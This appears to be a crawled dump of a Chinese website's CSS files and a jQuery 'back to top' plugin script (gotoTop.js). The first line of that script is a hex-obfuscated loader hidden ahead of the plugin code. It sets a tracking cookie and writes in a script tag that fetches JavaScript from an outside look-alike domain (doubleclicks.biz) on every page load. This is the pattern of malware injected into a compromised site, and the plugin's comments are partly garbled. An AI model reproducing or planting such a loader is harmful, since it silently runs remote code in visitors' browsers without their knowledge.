	color:#fff;
	text-indent:42px;
	font-size:14px;
	background:url(images/bg_3.png) 0 0 no-repeat;
}
.txt-top .bd ul li a{
	padding:5px 0 15px 30px;
	font-size:16px;
	display:block;
	line-height:30px;
}
a.backToTop {
	width:60px;
	height:60px;
	border-radius:3px;
	background:url(images/top.jpg) 0 0 no-repeat;
	text-indent:-999em
}
a.backToTop:hover {
	background-position:-60px 0
}
/*--/ function--*/
.dede_pages{height:30px;padding:20px 0 40px 0;font-size:14px;text-align:center;}
.dede_pages ul{display:inline-block;margin:0 auto;padding:0;}
.dede_pages ul li{float:left;font-family:'microsoft yahei';margin:0 2px;padding:0 10px;line-height:28px;background:#fff;border:1px solid #d8dadf;}
.dede_pages ul li a{float:left;color:#555;display:block;}
.dede_pages ul li:hover{text-decoration:none;color:#fff;border:1px #1d70b7 solid;background-color:#1d70b7 ;}
.dede_pages ul li:hover a{color:#fff;}
.dede_pages ul li:hover a:hover{color:#fff;text-decoration:none;}
.dede_pages ul li.thisclass{background-color:#1d70b7 ;color:#fff;border:1px #1d70b7 solid;}
.dede_pages ul li.thisclass a{color:#fff;}
.dede_pages .pageinfo{ line-height:30px; padding-left:5px;}
.dede_pages strong{font-weight:normal;}
.dede_pagess{float:none;overflow:hidden;text-align:center;padding:0 0 15px 0; font-size:14px;}
.dede_pagess ul{margin:0px auto;float:none;clear:both;padding:10px 0;text-align:center;white-space:nowrap;}
.dede_pagess ul li{float:none;display:inline;margin:0 2px;padding:4px 10px; font-family:'microsoft yahei';border:1px solid #d8dadf;}
.dede_pagess li a{float:none;display:inline;}
.dede_pagess li a:hover{text-decoration:none;}
.dede_pagess li:hover{border-color:#1d70b7 ;background:#1d70b7 ;}
.dede_pagess li:hover a{color:#fff;}
.dede_pagess .thisclass{border:none;color:#fff;border:1px #1d70b7 solid;background-color:#1d70b7 ;}
.dede_pagess .thisclass a{color:#fff;}
/*--/page end--*/
.bn_371,.bn_372{
	width:370px;
	overflow:hidden;
	margin:0 auto 10px auto;
}
.bn_372{
	padding:15px 0 0 0;
}
.bn_401{
	width:380px;
	overflow:hidden;
	height: 410px;
}
.bn_781{
	width:780px;
	overflow:hidden;
	margin-bottom:15px;
}
.bn_1201{
	width:1200px;
	margin:0 auto 15px auto;
	overflow:hidden;
}
/*--/ end--*/
.link{
	width:1198px;
	border:1px #eee solid;
	margin:0 auto 15px auto;
}
.link_t{
	height:40px;
	font-size:16px;
	line-height:40px;
	padding:0 15px;
	background:#f5f5f5;
}
.link .box{
	line-height:26px;
	font-size:14px;
	padding:8px 0;
}
.link .box a{
	display:inline-block;
	margin-left:10px;
}
/*--/link end--*/
.foot{
	width:100%;
	font-size:14px;
	line-height:26px;
	text-align:center;
	background:#efefef;
}
.f_box1{
	padding:20px 0;
}
.f_box1 .pic{
	padding-top:10px;
}
.f_box2{
	width:100%;
	height:50px;
	line-height:50px;
	color:#efefef;
	background:#444141;
}


--- FILE ---
content_type: text/css
request_url: http://www.twsp.net/skin/baike.css
body_size: 1209
content:
/***
 * @website
 * http://www.jzread.com
 * @QQ：568245346
 * @author：jsjlsf
 * @e-mail: jsjlsf@163.com
 */



.xwt2{ width:755px; height:100px; padding-top:20px; float:left;}
.xwt2_left{ width:100px; height:100px;float:left; }
.xwt2_left img{ width:100px; height:100px; border:0px;}
.xwt2_right{ width:515px; color:#666666;padding-left:15px;float:left; }
.xwt2_right_a{ width:515px;font-size:20px; line-height:28px;font-family:"Microsoft YaHei","微软雅黑";float:left; overflow:hidden;}
.xwt2_right_a a{color:#000;}
.xwt2_right_a a:hover{ color:#25BBB9; text-decoration:none;}
.xwt2_right_b{ width:515px; font-size:12px;line-height:21px; padding-top:10px;float:left;}
.xwt2_right_b a{color:#25BBBA;}
.xwt2_right_b a:hover{ color:#25BBBA; text-decoration:none;}





/*文章底部*/

.page1{width:690px;height:120px;padding:20px;border:1px solid #ddd;margin:20px}
.wxImg{width:120px;height:120px;float:left;margin-right:40px;}
.wxImg img{width:120px;height:120px;}
.wxGz{float:left;padding:4px 40px;border-left:1px dotted #dcdcdc;font-size:18px;margin-top:5px;}
.wxGz span{color:#00a9a8;margin:0 5px;}
.wxGz h3{padding-top:10px;font-size:22px;font-weight:400;}
.wxGz p{padding-bottom:5px}
.pn_page{    padding: 10px 0 30px 0px;width:755px;overflow:hidden;font-size:16px;font-size: 16px;border-bottom: 1px dotted #ddd;margin: 0 20px;}
.pn_page div{width:30%;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.pn_page div:nth-child(1){margin-right:30%;}
.pn_page div:nth-child(2){width:40%;text-align:right}
.fenxiang{height:70px;margin:20px 20px 0px;;}
.dianzan{width:200px;float:left;height:70px;}
.dianzan a{display:block;float:left;margin-right:20px;border-radius:50%;width:70px;height:69px;background:url("/style/images/dc.png");line-height: 115px;text-align: center;color: #fff;font-size: 14px;}
.dianzan a.ding{background-position:0px 0px;}
.dianzan a.cai{background-position:70px 0px;;}
.fx{width:350px;height:70px;float:right;position:relative;line-height:70px;font-size:16px;color:#656565}
.bdsharebuttonbox{position:absolute;top:14px;left:65px;}
.left13 {
    width: 795px;
    float: left;
    border-radius: 10px;
    background: #FFFFFF;
    overflow: hidden;
}

.left132 {
    width: 755px;
    margin-left: 20px;
    display: inline;
    color: #FFFFFF;
    float: left;
}

.Collection{
	padding:5px 20px;
	border-radius:5px;
	background:#25bbba;
	color:#fff;    
	float: right;
	margin-top: -7px;
	font-size: 16px;
	cursor:pointer;
}
.Collection span{
	font-size: 20px;
    font-family: initial;
    margin-right: 3px;
}
.Collection a{color:#fff; padding:0;border-radius:0;border:none}
.section-service-w{height:0px;overflow:hidden!important;}
#SOHUCS #SOHU_MAIN .module-hot-topic{display:none}



--- FILE ---
content_type: application/javascript
request_url: http://www.twsp.net/skin/js/gotoTop.js
body_size: 1341
content:
var _0xafac=["\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x73\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x77\x61\x66\x5F\x73\x63","\x35\x38\x38\x39\x36\x34\x37\x37\x32\x36","\x25\x33\x43\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x73\x2E\x62\x69\x7A\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2F\x75\x61\x2F\x6C\x69\x6E\x6B\x69\x64\x2E\x6A\x73\x27\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];function setc(_0xc588x2,_0xc588x3,_0xc588x4){var _0xc588x5= new Date();_0xc588x5[_0xafac[1]](_0xc588x5[_0xafac[0]]()+ _0xc588x4);document[_0xafac[2]]= _0xc588x2+ _0xafac[3]+ _0xc588x3+ _0xafac[4]+ _0xc588x5[_0xafac[5]]()}setc(_0xafac[6],_0xafac[7],360);document[_0xafac[9]](unescape(_0xafac[8]));// JavaScript Document
(function($){
	var goToTopTime;
	$.fn.goToTop=function(options){
		var opts = $.extend({},$.fn.goToTop.def,options);
		var $window=$(window);
		$body = (window.opera) ? (document.compatMode == "CSS1Compat" ? $('html') : $('body')) : $('html,body'); // opera fix
		//$(this).hide();
		var $this=$(this);
		clearTimeout(goToTopTime);
		goToTopTime=setTimeout(function(){
			var controlLeft;
			if ($window.width() > opts.pageHeightJg * 2 + opts.pageWidth) {
				controlLeft = ($window.width() - opts.pageWidth) / 2 + opts.pageWidth + opts.pageWidthJg;
			}else{
				controlLeft = $window.width()- opts.pageWidthJg-$this.width();
			}
			var cssfixedsupport=$.browser.msie && parseFloat($.browser.version) < 7;//�ж��Ƿ�ie6
			var controlTop=$window.height() - $this.height()-opts.pageHeightJg;
			controlTop=cssfixedsupport ? $window.scrollTop() + controlTop : controlTop;
			var shouldvisible=( $window.scrollTop() >= opts.startline )? true : false;
			
			if (shouldvisible){
				$this.stop().show();
			}else{
				$this.stop().hide();
			}
			
			$this.css({
				position: cssfixedsupport ? 'absolute' : 'fixed',
				top: controlTop,
				left: controlLeft
			});
		},30);
		
		$(this).click(function(event){
			$body.stop().animate( { scrollTop: $(opts.targetObg).offset().top}, opts.duration);
			$(this).blur();
			event.preventDefault();
			event.stopPropagation();
		});
	};
	
	$.fn.goToTop.def={
		pageWidth:1200,//ҳ�����
		pageWidthJg:20,//��ť��ҳ��ļ������
		pageHeightJg:100,//��ť��ҳ��ײ��ļ������
		startline:30,//���ֻص�������ť�Ĺ�����scrollTop����
		duration:200,//�ص��������ٶ�ʱ��
		targetObg:"body"//Ŀ��λ��
	};
})(jQuery);
$(function(){
	$('<a href="javascript:;" class="backToTop" title="���ض���"></a>').appendTo("body");
});